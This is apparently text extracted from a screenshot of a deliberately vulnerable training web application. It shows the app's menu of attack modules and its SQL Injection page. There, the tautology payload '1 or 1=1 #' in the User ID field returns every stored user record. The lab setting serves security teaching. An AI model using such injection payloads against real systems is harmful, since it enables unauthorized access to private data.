 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #
First name: Bob
Surname: Smith